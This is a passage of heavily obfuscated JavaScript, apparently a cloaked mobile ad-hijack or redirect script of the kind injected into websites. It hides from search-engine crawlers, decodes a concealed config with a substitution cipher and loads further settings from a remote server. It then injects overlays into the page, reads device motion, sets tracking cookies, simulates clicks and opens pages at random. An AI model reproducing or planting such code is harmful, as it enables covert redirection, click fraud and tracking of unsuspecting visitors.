_0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;